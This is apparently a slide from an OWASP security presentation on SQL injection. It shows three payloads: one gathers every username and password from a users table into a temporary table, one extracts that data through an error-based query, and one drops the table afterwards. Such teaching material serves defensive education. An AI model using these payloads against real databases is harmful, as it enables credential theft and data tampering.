 Password grabbing

■ Grabbing username and passwords from a User Defined table

▸ '; begin declare @var varchar(8000) set @var=':' select @var=@var+' '+login+'/'+password+' ' from users where login>@var select @var as var into temp end --

▸ ' and 1 in (select var from temp) --

▸ ' ; drop table temp --

OWASP

38